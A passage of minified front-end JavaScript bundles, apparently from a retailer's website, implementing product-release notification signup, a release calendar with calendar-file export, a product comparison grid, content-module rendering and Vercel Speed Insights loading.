e=document.getElementById("email")?.value;e&&(0,cs.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(p("email-error-invalid"))}},M=(0,k.jsx)("a",{href:p("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:p("terms-and-conditions-text")},"notifyme-terms"),O=(0,k.jsx)("a",{href:p("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:p("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:u7.default["notify-me-modal__title"],children:p("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:u7.default["product-info"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(S),productName:(0,P.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:u7.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:u7.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[p("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[g?(0,k.jsx)(ct.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${p("phone-number")} *`,ref:(0,ci.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(ct.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${p("email-address")} *`,errorText:u}),(0,k.jsx)(oU.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":g?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:p("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:u7.default.disclaimer,children:g?p("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:O}):p("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:O})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:u7.default["notify-me-modal--success__title"],children:[(0,k.jsx)(ce.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:p("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g?p("notify-success-sms-details"):p("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oU.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:p("continue-shopping")})})]})]});return a?F:N}function ca({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,u5.useFormatDate)(),a=(0,H.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,l$.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u0.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:u0.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__wrapper"],u0.default.modal),children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(d),productName:(0,P.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:u0.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oU.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(u8,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nX.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,P.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${u1(new Date(u))}
DTEND:${u1(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(u4,{shareData:{title:(0,P.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(cr,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var cl=e.i(618566);function cn({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,H.useFormatMessage)();return(0,k.jsx)("div",{className:uq.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:uq.default["tile-slot"],children:(0,k.jsxs)(co,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:uq.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:uq.default["page-content-container"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:uq.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:uq.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:uq.default["sold-out-count"],children:[(0,k.jsx)(uQ.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:uq.default["member-exclusive"],children:[(0,k.jsx)(uJ,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function co({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,l$.useModal)(),l=(0,cl.useRouter)(),n=(0,cl.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eC.LocaleLink,{href:(0,P.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(ca,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function cd({productReleases:e}){let[t,i]=(0,n9.partition)(e,e=>!e.orderable),s=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,P.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(cn,{productReleases:i,hasPageLink:!0})]}),(0,P.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(cn,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var cu=e.i(641897);function cc({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lM.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eI.useLayoutMeasurement)(),r=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(uH,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:uq.default["card-list"],children:(0,k.jsx)("div",{className:uq.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(cd,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(uq.default["tile-container"],uq.default["new-arrivals"]),children:(0,k.jsx)(cu.default,{title:r("new-arrivals"),containerClassName:uq.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(cn,{productReleases:t.productReleases})})})]})}function ch(){let{productReleases:e}=(0,ot.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(cc,{availableNow:t,productReleases:e})}):null}var cm=e.i(999296),cf=e.i(800556),cp=e.i(969845);function cg({impressionRef:e,model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:a,pagerItems:l,style:n,onKeyDown:o,onDotClick:d,onViewMoreClick:u,onLinkClick:c}){return(0,k.jsxs)("div",{ref:e,"data-activity-region":"PDP Collection Compare",className:cm.default["product-compare"],style:n,children:[(0,k.jsx)("div",{className:cm.default.header,children:t?.template?.title}),(0,k.jsx)("div",{className:cm.default.subheader,children:t?.template?.subTitle}),(0,k.jsx)("div",{className:cm.default["compare-grid"],ref:s,role:"region",tabIndex:0,onKeyDown:o,"data-expanded":a,children:t?.items.map((e,s)=>(0,k.jsxs)("div",{className:cm.default["product-compare-item"],"data-active":s===r,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(cf.default,{src:(0,uW.getImageUrl)(e.product.colors?.[0].assets?.images?.[0]?.url||""),alt:e.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:cm.default["product-name"],children:e.product.copy?.name}),(0,k.jsx)("div",{className:cm.default["product-subheader"],children:e.product.subHeader})]}),t.featureDisplayList.map(t=>(0,k.jsxs)("div",{className:cm.default.features,children:[(0,k.jsx)("strong",{children:t.label}),(0,k.jsx)("ul",{className:cm.default.values,children:e.featureMap?.[t.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,P.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},t.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nX.ButtonLink,{"data-s-object-id":"View Details Clicked",className:cm.default["button-link"],as:eC.LocaleLink,secondary:!0,href:e.product.url,onClick:c((0,P.ensureString)(e.product.style)),children:i("view-details")})})]},e.product.style))}),t&&t.items.length>1&&l.length>0&&(0,k.jsx)("div",{className:cm.default.pager,children:(0,k.jsx)(oa,{items:l,realIndex:r,onSlideTo:d,repeatCount:1})}),(0,k.jsx)("div",{className:cm.default["view-more"],children:(0,k.jsxs)(oU.Button,{onClick:u,"aria-expanded":a,children:[a?i("view-less"):i("view-more"),a?(0,k.jsx)(cp.MinusIcon,{}):(0,k.jsx)(dd.PlusIcon,{})]})})]})}function c_({data:e}){let{analyticsManager:t}=(0,V.useAnalytics)(),{collectionComparisonModel:i}=(0,ot.useCmsContent)(),s=(0,H.useFormatMessage)(),r=(0,C.useRef)(null),[a,l]=(0,C.useState)(0),[n,o]=(0,C.useState)(1),[d,u]=(0,C.useState)(!1),{impressionRef:c}=(0,ew.useTrackingEvents)(e.context),h=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=e.clientWidth,s=e.querySelector(`.${cm.default["product-compare-item"]}`);if(!s)return;let a=t/(s.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));o(a>0?a:1)},[i?.items]),m=(0,df.useDebouncedCallback)(h,200);(0,C.useEffect)(()=>(h(),window.addEventListener("resize",m),()=>{window.removeEventListener("resize",m)}),[h,m]);let f=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=Math.round(e.scrollLeft/((e.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));t!==a&&t>=0&&t<i.items.length&&l(t)},[a,i?.items]),p=(0,df.useDebouncedCallback)(f,150);(0,C.useEffect)(()=>{let e=r.current;if(e)return f(),e.addEventListener("scroll",p,{passive:!0}),()=>{e.removeEventListener("scroll",p)}},[p,f]);let g=e=>{if(!r.current)return;let t=r.current,i=t.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0,s=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+s),behavior:"smooth"})},_=(0,C.useCallback)(e=>{if(i?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),a>0&&g(a-1);break;case"ArrowRight":e.preventDefault(),a<i.items.length-1&&g(a+1);break;case"Home":e.preventDefault(),g(0);break;case"End":e.preventDefault(),g(i.items.length-1)}},[a,i?.items]),y=i?.items?Math.ceil(i.items.length-n+1):0,v=(0,C.useMemo)(()=>Array.from({length:y>0?y:0}),[y]),S=(0,C.useMemo)(()=>({"--accent-color":i?.template?.accentColor,"--grid-cols":i?.items.length||1,"--grid-rows":i?i.featureDisplayList.length+3:1}),[i]),T=(0,C.useCallback)(()=>{u(!d);let e={aa_link_name:d?(0,P.ensureString)("product-compare-view-less"):(0,P.ensureString)("product-compare-view-more")};t.fireChangedEmail(e)},[t,d]),x=(0,C.useCallback)(i=>()=>{t.fireContentCtaTap({module_id:e.id,module_name:e.context?.tracking?.module_name,module_type:e.type,cta_type:"product",cta_target:i})},[t,e.id,e.context?.tracking?.module_name,e.type]);return i?(0,k.jsx)(cg,{impressionRef:c,model:i,formatMessage:s,scrollContainerRef:r,activeSlideIndex:a,isExpanded:d,pagerItems:v,style:S,onKeyDown:_,onDotClick:g,onViewMoreClick:T,onLinkClick:x}):null}function cy({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function cv({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case O.ContentModuleType.HERO:return(0,k.jsx)(nK,{data:e,locale:t,index:i});case O.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nP,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case O.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(oh,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(oo,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case O.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oI,{...e,locale:t,slotType:r,position:i,placement:s})}case O.ContentModuleType.INGRID:return(0,k.jsx)(of,{data:e,locale:t,position:i,placement:s});case O.ContentModuleType.STORYTELLING:return(0,k.jsx)(og,{data:e,locale:t,index:i});case O.ContentModuleType.TEXTBOX:return(0,k.jsx)(oM,{data:e,locale:t});case O.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oP,{data:e,locale:t});case O.ContentModuleType.ARTICLE:return(0,k.jsx)(oF,{data:e,locale:t,className:"module-wrapper"});case O.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oG,{data:e,locale:t});case O.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(oY,{data:e,index:i});case O.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(ch,{});case O.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(c_,{data:e});case O.ContentModuleType.SHOPPABLE_REELS:return(0,k.jsx)(dN,{showCarouselNavigation:!0,contentData:e});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function cS({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,P.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return uG(s.data,s.source,i)}if(t){let r={data:{...(0,P.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:uG(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===O.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);cy({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=uG(e.payload,O.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===O.ContentModuleType.HERO?(0,k.jsx)(nK,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[p,g]=cv({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return p||f?p&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:p}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:(0,k.jsx)(nO.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:p,personalizedContent:f,defaultAnimation:g,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c88e0e9b2c1cb8b1.js
body_size: 2239
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,528606,e=>{"use strict";var t=e.i(197604);function s(e){return(0,t.initialize)(e),null}e.s(["BeaconBridgeClient",()=>s])},435770,e=>{"use strict";var t=e.i(843476),s=e.i(290571);e.i(171258);var a=e.i(687081),n=e.i(879873),l=e.i(418247),i=function(e){var t=e.client,i=e.children,c=(0,l.getApolloContext)(),r=n.useContext(c),o=n.useMemo(function(){return(0,s.__assign)((0,s.__assign)({},r),{client:t||r.client})},[r,t]);return(0,a.invariant)(o.client,55),n.createElement(c.Provider,{value:o},i)},c=e.i(271645),r=e.i(663976),o=e.i(386176),u=e.i(197030),d=e.i(787534),f=e.i(774729);let h=(0,e.i(880666).getPublicConfig)().uacapi.unauth_handler_timeout;function m({optionalSession:e,children:s,locale:a,apolloStaticCache:n}){let l=function(e,t,s){let{refresh:a,setSession:n}=(0,d.useSession)(),[l,i]=(0,c.useState)(!1),m=(0,c.useCallback)(()=>i(!0),[]),p=(0,c.useCallback)(()=>{(0,r.standAloneApolloClient)(e).query({query:f.GetUserIdDocument,fetchPolicy:"no-cache"}).catch(()=>a())},[e,a]);return(0,c.useEffect)(()=>{t&&n(t)},[t,n]),(0,c.useEffect)(()=>{l&&(setTimeout(()=>i(!1),h),p())},[l,p]),(0,c.useMemo)(()=>(0,o.initApolloClient)(e??(0,u.getDefaultLocale)(),s,m),[s,e,m])}(a,e,n);return(0,t.jsx)(i,{client:l,children:s})}e.s(["default",()=>m],435770)},957215,e=>{"use strict";var t=e.i(247167),s=e.i(271645),a=e.i(618566);function n(){return false}function l(e){return RegExp(`/${e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}(?=[/?#]|$)`)}function i(e){(0,s.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.si)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]);let a=(0,s.useRef)(null);return(0,s.useEffect)(()=>{if(a.current)e.route&&a.current(e.route);else{let s=function(e={}){var t;if("undefined"==typeof window||null===e.route)return null;window.si||(window.si=function(...e){(window.siq=window.siq||[]).push(e)});let s=e.scriptSrc?e.scriptSrc:n()?"https://va.vercel-scripts.com/v1/speed-insights/script.debug.js":e.dsn?"https://va.vercel-scripts.com/v1/speed-insights/script.js":e.basePath?`${e.basePath}/speed-insights/script.js`:"/_vercel/speed-insights/script.js";if(document.head.querySelector(`script[src*="${s}"]`))return null;e.beforeSend&&(null==(t=window.si)||t.call(window,"beforeSend",e.beforeSend));let a=document.createElement("script");return a.src=s,a.defer=!0,a.dataset.sdkn="@vercel/speed-insights"+(e.framework?`/${e.framework}`:""),a.dataset.sdkv="1.2.0",e.sampleRate&&(a.dataset.sampleRate=e.sampleRate.toString()),e.route&&(a.dataset.route=e.route),e.endpoint?a.dataset.endpoint=e.endpoint:e.basePath&&(a.dataset.endpoint=`${e.basePath}/speed-insights/vitals`),e.dsn&&(a.dataset.dsn=e.dsn),n()&&!1===e.debug&&(a.dataset.debug="false"),a.onerror=()=>{console.log(`[Vercel Speed Insights] Failed to load script from ${s}. Please check if any content blockers are enabled and try again.`)},document.head.appendChild(a),{setRoute:e=>{a.dataset.route=e??void 0}}}({framework:e.framework??"react",basePath:e.basePath??function(){if(void 0!==t.default&&void 0!==t.default.env)return t.default.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...e});s&&(a.current=s.setRoute)}},[e.route]),null}function c(e){let n=(()=>{let e=(0,a.useParams)(),t=(0,a.useSearchParams)()||new URLSearchParams,s=(0,a.usePathname)();if(!e)return null;let n=Object.keys(e).length?e:Object.fromEntries(t.entries());if(!s||!n)return s;let i=s;try{let e=Object.entries(n);for(let[t,s]of e)if(!Array.isArray(s)){let e=l(s);e.test(i)&&(i=i.replace(e,`/[${t}]`))}for(let[t,s]of e)if(Array.isArray(s)){let e=l(s.join("/"));e.test(i)&&(i=i.replace(e,`/[...${t}]`))}return i}catch(e){return s}})();return s.default.createElement(i,{route:n,...e,framework:"next",basePath:function(){if(void 0!==t.default&&void 0!==t.default.env)return t.default.env.NEXT_PUBLIC_VERCEL_OBSERVABILITY_BASEPATH}()})}function r(e){return s.default.createElement(s.Suspense,{fallback:null},s.default.createElement(c,{...e}))}e.s(["SpeedInsights",()=>r])},77702,e=>{e.v(t=>Promise.all(["static/chunks/0dfdc4380130ba9d.js"].map(t=>e.l(t))).then(()=>t(291337)))},627212,e=>{e.v(t=>Promise.all(["static/chunks/c5ded9fd8cf1be2c.js"].map(t=>e.l(t))).then(()=>t(436146)))},994619,e=>{e.v(t=>Promise.all(["static/chunks/a0806ff275251a91.js"].map(t=>e.l(t))).then(()=>t(483593)))},595940,e=>{e.v(t=>Promise.all(["static/chunks/a113ec9082ef0bfa.js"].map(t=>e.l(t))).then(()=>t(938508)))},213474,e=>{e.v(t=>Promise.all(["static/chunks/19f03ca2be4cf0c0.js"].map(t=>e.l(t))).then(()=>t(659373)))},560934,e=>{e.v(e=>Promise.resolve().then(()=>e(841616)))},881121,e=>{e.v(t=>Promise.all(["static/chunks/5f149035edd3360f.js"].map(t=>e.l(t))).then(()=>t(429185)))},463909,e=>{e.v(t=>Promise.all(["static/chunks/54aa3f4358e191d9.js"].map(t=>e.l(t))).then(()=>t(714470)))},492019,e=>{e.v(t=>Promise.all(["static/chunks/a1e038a0be96814b.js"].map(t=>e.l(t))).then(()=>t(125985)))},104296,e=>{e.v(t=>Promise.all(["static/chunks/0089901c3c207cc5.js"].map(t=>e.l(t))).then(()=>t(47560)))},363398,e=>{e.v(t=>Promise.all(["static/chunks/76790ba5a8df8e1a.js"].map(t=>e.l(t))).then(()=>t(907050)))},907506,e=>{e.v(t=>Promise.all(["static/chunks/5a10037f3d0b376d.js"].map(t=>e.l(t))).then(()=>t(999137)))},3103,e=>{e.v(t=>Promise.all(["static/chunks/71d2b0309fe71647.js"].map(t=>e.l(t))).then(()=>t(360238)))},63930,e=>{e.v(t=>Promise.all(["static/chunks/a0f553fa6c5b55f0.js"].map(t=>e.l(t))).then(()=>t(146793)))},980970,e=>{e.v(t=>Promise.all(["static/chunks/098b49efc78b8314.js"].map(t=>e.l(t))).then(()=>t(864732)))},3967,e=>{e.v(t=>Promise.all(["static/chunks/a6bfc49864525e8a.js"].map(t=>e.l(t))).then(()=>t(769440)))},668626,e=>{e.v(t=>Promise.all(["static/chunks/ab4a190bdf483b4f.js"].map(t=>e.l(t))).then(()=>t(566177)))},941670,e=>{e.v(t=>Promise.all(["static/chunks/a0458fd073eb3a26.js"].map(t=>e.l(t))).then(()=>t(793145)))},429759,e=>{e.v(t=>Promise.all(["static/chunks/e85e6f2317a997c2.js"].map(t=>e.l(t))).then(()=>t(682854)))},288188,e=>{e.v(t=>Promise.all(["static/chunks/76ed986b5cb21a57.js"].map(t=>e.l(t))).then(()=>t(193422)))},363170,e=>{e.v(e=>Promise.resolve().then(()=>e(73232)))},681967,e=>{e.v(t=>Promise.all(["static/chunks/499fc4cabf4dafc8.js"].map(t=>e.l(t))).then(()=>t(759236)))},424861,e=>{e.v(t=>Promise.all(["static/chunks/5867e5eb67a365b9.js"].map(t=>e.l(t))).then(()=>t(589776)))},520488,e=>{e.v(e=>Promise.resolve().then(()=>e(142887)))},769351,e=>{e.v(t=>Promise.all(["static/chunks/d1fad5612f0bdae6.js"].map(t=>e.l(t))).then(()=>t(126758)))},213503,e=>{e.v(t=>Promise.all(["static/chunks/b37f5ba9ceff0002.js"].map(t=>e.l(t))).then(()=>t(262414)))},713579,e=>{e.v(t=>Promise.all(["static/chunks/c216aa293b14554e.js"].map(t=>e.l(t))).then(()=>t(483121)))},570086,e=>{e.v(t=>Promise.all(["static/chunks/fcd355176ad5a6e4.js"].map(t=>e.l(t))).then(()=>t(446205)))},139929,e=>{e.v(t=>Promise.all(["static/chunks/1acedef9f9c2db8a.js"].map(t=>e.l(t))).then(()=>t(887206)))},464595,e=>{e.v(t=>Promise.all(["static/chunks/2646a017d2bb1f52.js"].map(t=>e.l(t))).then(()=>t(209780)))},273212,e=>{e.v(t=>Promise.all(["static/chunks/98e42d75206dd8f4.js"].map(t=>e.l(t))).then(()=>t(182585)))},459691,e=>{e.v(t=>Promise.all(["static/chunks/9bb7b6a84321f78b.js"].map(t=>e.l(t))).then(()=>t(850609)))},283518,e=>{e.v(t=>Promise.all(["static/chunks/124d4a1bcb114c94.js"].map(t=>e.l(t))).then(()=>t(793765)))},757169,e=>{e.v(t=>Promise.all(["static/chunks/c1603484c1b4c2d8.js"].map(t=>e.l(t))).then(()=>t(61171)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/1117c98f7a432da3.js
body_size: 12793
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,317808,e=>{"use strict";let r;function t(e){return o(e).segments_count}function a(e){o(e).segments_count+=1}function n(e){o(e).records_count+=1}function s(e,r){o(e).segments_total_raw_size+=r}function l(e){return null==r?void 0:r.get(e)}function o(e){let t;return r||(r=new Map),r.has(e)?t=r.get(e):(t={records_count:0,segments_count:0,segments_total_raw_size:0},r.set(e,t),r.size>1e3&&function(){if(!r)return;let e=r.keys().next().value;e&&r.delete(e)}()),t}e.s(["addRecord",()=>n,"addSegment",()=>a,"addWroteData",()=>s,"getReplayStats",()=>l,"getSegmentsCount",()=>t])},71187,(e,r,t)=>{"use strict";function a(e){try{return JSON.stringify(e)}catch(e){return'"[Circular]"'}}r.exports=function(e,r,t){var n=t&&t.stringify||a;if("object"==typeof e&&null!==e){var s=r.length+1;if(1===s)return e;var l=Array(s);l[0]=n(e);for(var o=1;o<s;o++)l[o]=n(r[o]);return l.join(" ")}if("string"!=typeof e)return e;var i=r.length;if(0===i)return e;for(var c="",d=0,u=-1,m=e&&e.length||0,p=0;p<m;){if(37===e.charCodeAt(p)&&p+1<m){switch(u=u>-1?u:0,e.charCodeAt(p+1)){case 100:case 102:if(d>=i||null==r[d])break;u<p&&(c+=e.slice(u,p)),c+=Number(r[d]),u=p+2,p++;break;case 105:if(d>=i||null==r[d])break;u<p&&(c+=e.slice(u,p)),c+=Math.floor(Number(r[d])),u=p+2,p++;break;case 79:case 111:case 106:if(d>=i||void 0===r[d])break;u<p&&(c+=e.slice(u,p));var f=typeof r[d];if("string"===f){c+="'"+r[d]+"'",u=p+2,p++;break}if("function"===f){c+=r[d].name||"<anonymous>",u=p+2,p++;break}c+=n(r[d]),u=p+2,p++;break;case 115:if(d>=i)break;u<p&&(c+=e.slice(u,p)),c+=String(r[d]),u=p+2,p++;break;case 37:u<p&&(c+=e.slice(u,p)),c+="%",u=p+2,p++,d--}++d}++p}return 